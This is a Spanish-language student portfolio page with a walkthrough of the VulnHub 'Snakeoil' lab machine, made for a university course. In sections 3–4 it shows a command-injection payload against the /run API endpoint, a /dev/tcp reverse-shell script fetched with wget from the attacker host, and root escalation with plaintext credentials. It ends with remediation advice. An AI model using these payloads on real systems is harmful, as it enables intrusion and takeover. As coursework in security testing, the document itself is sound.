


<file: proyecto1.html>
<!DOCTYPE HTML>
<!--
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Walkthrough Ciberseguridad - Snakeoil (VulnHub)</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Page Wrapper -->
			<div id="page-wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html">Portafolio</a></h1>
						<nav>
							<a href="#menu">Menú</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="inner">
							<h2>Menú</h2>
							<ul class="links">
								<li><a href="index.html">Inicio</a></li>
								<li><a href="walkthrough.html">Walkthrough Ciberseguridad</a></li>
							</ul>
							<a href="#" class="close">Cerrar</a>
						</div>
					</nav>

				<!-- Wrapper -->
					<section id="wrapper">
						<header>
							<div class="inner">
								<h2>Walkthrough: Auditoría de Seguridad y Pentesting a "Snakeoil"</h2>
								<p>Reporte Técnico de Análisis de Vulnerabilidades API, Inyección de Comandos y Escalada de Privilegios.</p>
							</div>
						</header>

						<!-- Content -->
							<div class="wrapper">
								<div class="inner">

									<!-- 1. INTRODUCCIÓN Y OBJETIVOS -->
									<section>
										<h3 class="major">1. Introducción y Objetivos</h3>
										<p>
											El presente informe documenta el desarrollo de una auditoría de seguridad y prueba de penetración (<em>pentesting</em>) sobre la máquina virtual objetivo <strong>Snakeoil</strong>, alojada en la plataforma <strong>VulnHub</strong>.
										</p>
										<p>
											El propósito principal es aplicar una metodología estructurada que abarca desde la identificación del entorno de red aislada hasta el compromiso total del sistema (acceso <code>root</code>), evaluando vulnerabilidades en aplicaciones web, APIs y configuraciones del sistema local.
										</p>
										<h4>Detalles del Proyecto:</h4>
										<ul>
											<li><strong>Institución:</strong> Universidad Politécnica de San Luis Potosí (UPSLP)</li>
											<li><strong>Materia / Asignatura:</strong> CNO4 Programación WAP (7mo Semestre)</li>
											<li><strong>Autor(a):</strong> Lizeth Infante Martinez</li>
											<li><strong>Docente:</strong> Mtro. Servando López Contreras[cite: 1]</li>
										</ul>
										<h4>Objetivos Específicos:</h4>
										<ul>
											<li>Preparar un entorno aislado mediante herramientas de proxy de intercepción (FoxyProxy / Burp Suite)[cite: 1].</li>
											<li>Descubrir la IP objetivo y realizar el escaneo profundo de puertos y servicios expuestos[cite: 1].</li>
											<li>Mapear rutas ocultas, analizar la API REST en el puerto 8080 y extraer tokens / claves secretas[cite: 1].</li>
											<li>Explotar una vulnerabilidad de Inyección de Comandos para obtener una consola remota (<em>Reverse Shell</em>)[cite: 1].</li>
											<li>Realizar la post-explotación, identificar credenciales en texto plano y escalar privilegios a superusuario (<code>root</code>)[cite: 1].</li>
										</ul>
									</section>

									<!-- 2. RECONOCIMIENTO Y ESCANEO -->
									<section>
										<h3 class="major">2. Preparación del Entorno, Reconocimiento y Escaneo</h3>
										<p>
											Antes de iniciar el reconocimiento, se configuró la extensión <strong>FoxyProxy</strong> en Firefox para redirigir el tráfico web hacia <strong>Burp Suite</strong> listening en <code>127.0.0.1:8080</code>[cite: 1].
										</p>
										<p>
											Posteriormente, se ejecutaron escaneos de descubrimiento en el segmento de red local (<code>192.168.100.0/24</code>) para identificar el host objetivo[cite: 1]:
										</p>
										<pre><code># Descubrimiento de Host en la Subred
sudo nmap -sn 192.168.100.0/24
sudo arp-scan -l
nmap -T4 -F 192.168.100.1/24

# IP Objetivo Identificada: 192.168.100.2

# Escaneo Profundo de Puertos y Servicios (65,535 puertos TCP)
nmap -p- --open -sC -sV 192.168.100.2</code></pre>

										<h4>Resultados del Escaneo de Puertos:</h4>
										<div class="table-wrapper">
											<table>
												<thead>
													<tr>
														<th>Puerto</th>
														<th>Estado</th>
														<th>Servicio</th>
														<th>Descripción / Función</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td>22/TCP</td>
														<td>Abierto</td>
														<td>SSH</td>
														<td>Acceso a consola remota segura[cite: 1]</td>
													</tr>
													<tr>
														<td>80/TCP</td>
														<td>Abierto</td>
														<td>HTTP</td>
														<td>Servidor Web Principal (Nginx)[cite: 1]</td>
													</tr>
													<tr>
														<td>8080/TCP</td>
														<td>Abierto</td>
														<td>HTTP / Proxy</td>
														<td>Servidor Web Secundario / API REST (Werkzeug/Flask)[cite: 1]</td>
													</tr>
												</tbody>
											</table>
										</div>
									</section>

									<!-- 3. ENUMERACIÓN WEB Y EXPLOTACIÓN DE LA API -->
									<section>
										<h3 class="major">3. Enumeración Web y Explotación de la API</h3>
										<p>
											Tras revisar el puerto 80 y ejecutar <code>nikto -h http://192.168.100.2</code> sin hallar datos críticos, se procedió a realizar enumeración de directorios en el puerto 8080 mediante <code>gobuster</code>[cite: 1]:
										</p>
										<pre><code>gobuster dir -u http://192.168.100.2:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.bak</code></pre>
										
										<p>
											<strong>Rutas descubiertas:</strong> <code>/users</code>, <code>/registration</code>, <code>/login</code>, <code>/run</code>, <code>/secret</code> y <code>/create</code>[cite: 1].
										</p>

										<h4>Paso 1: Registro y Autenticación en la API</h4>
										<p>
											Mediante Burp Suite Repeater, se modificó la petición a <code>/registration</code> de GET a <strong>POST</strong> enviando los parámetros <code>username=Lizi</code> y <code>password=1234</code>, obteniendo un <code>access_token</code>[cite: 1]. Luego, se autenticó en <code>/login</code> (POST) para obtener un <code>refresh_token</code>[cite: 1].
										</p>

										<h4>Paso 2: Extracción de la Clave Secreta</h4>
										<p>
											Se realizó una petición GET hacia <code>/secret</code> incluyendo la cookie <code>access_token_cookie=[access_token]</code>, obteniendo la clave secreta en la respuesta JSON[cite: 1]:
										</p>
										<pre><code>{
    "secret_key": "commandexecutionissecret"
}</code></pre>

										<h4>Paso 3: Vulnerabilidad de Inyección de Comandos (Endpoint <code>/run</code>)</h4>
										<blockquote>
											<strong>Vulnerabilidad Identificada:</strong> Inyección de Comandos. El endpoint <code>/run</code> acepta peticiones POST en formato JSON. Al concatenar operadores de shell como <code>&&</code> dentro del parámetro <code>url</code>, el servidor ejecuta la orden arbitrary y devuelve el resultado en el cuerpo de la respuesta HTTP[cite: 1].
										</blockquote>
										<pre><code>/* Petición de prueba enviada a /run */
POST /run HTTP/1.1
Host: 192.168.100.2:8080
Content-Type: application/json

{
    "url": "127.0.0.1:80 && id",
    "secret_key": "commandexecutionissecret"
}</code></pre>
									</section>

									<!-- 4. REVERSE SHELL Y ESCALADA DE PRIVILEGIOS -->
									<section>
										<h3 class="major">4. Consola Inversa y Escalada de Privilegios</h3>
										
										<h4>Establecimiento de la Reverse Shell:</h4>
										<p>
											En la máquina atacante Kali Linux (IP <code>192.168.100.3</code>) se preparó un script <code>shell.sh</code> y un listener Netcat[cite: 1]:
										</p>
										<pre><code># 1. Listener en Kali Linux
sudo nc -nlvp 5555

# 2. Contenido de shell.sh
bash -i >& /dev/tcp/192.168.100.3/5555 0>&1

# 3. Servidor web temporal en Kali Linux
python3 -m http.server 8000</code></pre>
										<p>
											Se enviaron las peticiones JSON secuenciales al endpoint <code>/run</code> para transferir, otorgar permisos y ejecutar la shell[cite: 1]:
										</p>
										<ol>
											<li><strong>Descargar:</strong> <code>"url": "127.0.0.1:80 && wget http://192.168.100.3:8000/shell.sh"</code>[cite: 1]</li>
											<li><strong>Permisos:</strong> <code>"url": "127.0.0.1:80 && chmod +x shell.sh"</code>[cite: 1]</li>
											<li><strong>Ejecutar:</strong> <code>"url": "127.0.0.1:80 && ./shell.sh"</code>[cite: 1]</li>
										</ol>

										<h4>Post-Explotación y Obtención de la Primera Bandera:</h4>
										<p>
											Tras recibir la conexión en Netcat, se estabilizó la terminal TTY mediante Python 3[cite: 1]:
										</p>
										<pre><code>python3 -c 'import pty; pty.spawn("/bin/bash")'
cd /home/patrick
cat local.txt</code></pre>
										<p><strong>Resultado:</strong> Bandera de usuario local (<code>local.txt</code>) obtenida[cite: 1].</p>

										<h4>Análisis de Archivos y Escalada a Root:</h4>
										<p>
											Al inspeccionar el código fuente del proyecto web en <code>/home/patrick/flask_blog/app.py</code>, se detectaron credenciales del sistema guardadas en texto plano dentro de la variable <code>app.config</code>[cite: 1]:
										</p>
										<pre><code># Credenciales extraídas en texto plano desde app.py:
snakeoilisnotgoodforcorporations
NOreasonableDOUBTthisPASSWORDISGOOD</code></pre>
										<p>
											Se utilizó la contraseña para ejecutar comandos elevados con <code>sudo</code>[cite: 1]:
										</p>
										<pre><code>sudo /bin/bash
# Contraseña ingresada: NOreasonableDOUBTthisPASSWORDISGOOD

# Acceso Superusuario Conseguido!
whoami
# Output: root

cd /root
cat proof.txt</code></pre>
										<p><strong>Resultado:</strong> Bandera final de root (<code>proof.txt</code>) extraída exitosamente[cite: 1].</p>
									</section>

									<!-- 5. CONCLUSIONES Y RECOMENDACIONES -->
									<section>
										<h3 class="major">5. Conclusiones y Recomendaciones Técnicas</h3>
										<p>
											La prueba de penetración demostró cómo la combinación de fallos en el control de acceso en endpoints API, la falta de sanitización en la ejecución de comandos y malas prácticas de desarrollo (credenciales harcodeadas) pueden permitir a un atacante comprometer totalmente la infraestructura[cite: 1].
										</p>
										<div class="row">
											<div class="col-6 col-12-medium">
												<h4>Seguridad en APIs y Sanitización</h4>
												<ul>
													<li>Validar y desinfectar rigurosamente los parámetros de entrada en endpoints como <code>/run</code>, evitando la concatenación directa de comandos del sistema[cite: 1].</li>
													<li>Restringir el acceso a funciones críticas de ejecución remota de comandos[cite: 1].</li>
												</ul>
											</div>
											<div class="col-6 col-12-medium">
												<h4>Gestión de Credenciales y Privilegios</h4>
												<ul>
													<li>Eliminar cualquier contraseña o clave secreta en texto plano dentro del código fuente (<code>app.py</code>), utilizando variables de entorno protegidas[cite: 1].</li>
													<li>Aplicar el Principio del Menor Privilegio (PoLP) en la configuración de permisos <code>sudoers</code>[cite: 1].</li>
												</ul>
											</div>
										</div>
									</section>

									<!-- ======================================================= -->
									<!-- ESPACIO RESERVADO PARA EL VIDEO DEMOSTRATIVO -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">6. Demostración en Video del Walkthrough</h3>
										<p>En el siguiente reproductor se muestra el procedimiento paso a paso de la prueba de concepto (PoC):</p>

										<!-- [INICIO ESPACIO VIDEO] -->
										<div class="box alt">
											<div class="video-container" style="position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; background: #000; display: flex; align-items: center; justify-content: center; border: 1px dashed #ffffff55; border-radius: 6px;">
												<p style="position: absolute; top: 45%; width: 100%; text-align: center; color: #888;">
													<strong>Video Demostrativo del Pentesting</strong><br />
													<em>Inserta aquí tu etiqueta &lt;iframe&gt; de YouTube/Vimeo o &lt;video src="..."&gt;&lt;/video&gt;</em>
												</p>
											</div>
										</div>
										<!-- [FIN ESPACIO VIDEO] -->
									</section>

									<!-- ======================================================= -->
									<!-- ESPACIO RESERVADO PARA EL DOCUMENTO PDF -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">7. Reporte Técnico Completo (PDF)</h3>
										<p>Puedes consultar o descargar la documentación detallada del reporte entregado para la materia de Programación WAP a continuación[cite: 1]:</p>

										<!-- [INICIO ESPACIO PDF] -->
										<div class="box" style="border: 1px dashed #ffffff55; padding: 20px; text-align: center; background: rgba(255, 255, 255, 0.03);">
											<h4>Visualizador del Reporte PDF - UPSLP</h4>
											
											<!-- Embed / Viewer para el PDF -->
											<div style="width: 100%; height: 500px; background: #222; margin-bottom: 20px; display: flex; align-items: center; justify-content: center; border-radius: 4px;">
												<embed src="proyecto.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="proyecto.pdf" download class="button primary icon solid fa-download">Descargar Reporte #2 (Snakeoil) PDF</a></li>
											</ul>
										</div>
										<!-- [FIN ESPACIO PDF] -->
									</section>

								</div>
							</div>

					</section>

				<!-- Footer -->
					<section id="footer">
						<div class="inner">
							<h2 class="major">Contacto / Información Académica</h2>
							<p>Portafolio profesional desarrollado para la presentación de proyectos e investigaciones de ciberseguridad - Universidad Politécnica de San Luis Potosí[cite: 1].</p>
							<ul class="contact">
								<li class="icon solid fa-envelope"><a href="#">contacto@correo.com</a></li>
								<li class="icon brands fa-github"><a href="#">github.com/usuario</a></li>
								<li class="icon brands fa-linkedin"><a href="#">linkedin.com/in/usuario</a></li>
							</ul>
							<ul class="copyright">
								<li>&copy; Todos los derechos reservados. UPSLP 2026.</li><li>Diseño: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>
